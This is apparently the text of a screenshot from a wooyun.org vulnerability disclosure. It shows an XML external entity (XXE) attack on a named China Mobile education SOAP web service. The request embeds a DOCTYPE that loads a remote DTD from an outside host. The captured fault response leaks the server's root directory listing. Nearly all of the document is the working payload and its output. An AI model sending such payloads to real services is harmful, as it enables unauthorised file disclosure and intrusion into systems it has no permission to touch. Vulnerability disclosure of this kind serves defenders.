 Request Text Only
Look for: Plain text
1 POST http://edu.gd.chinamobile.com//webservices/IHDZWXxtWs HTTP/1.0
2 SOAPAction: ""
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// /1.xml">%remote;]>
6 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://webservice.hdzwdatasyn.process.xxt.qtone.cn">
7 <SOAP-ENV:Header/>
8 <SOAP-ENV:Body>
9 <urn:addComposition>
10 <urn:in0>1</urn:in0>
Response Headers Response Data View Page RSS Structure Analysis
Look for: XML
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Can't overwrite cause with java.io.IOException:
[resolving systemId 'gopher:// /?.autofsck
2 .autorelabel
3 bin
4 boot
5 data
6 dev
7 dlm
8 etc
9 home
10 lib
11 lib64
12 lost+found
13 media
14 misc
15 mnt
Activity Window
www.wooyun.org
01.06 00:17.34, [Error] HTTP Request error: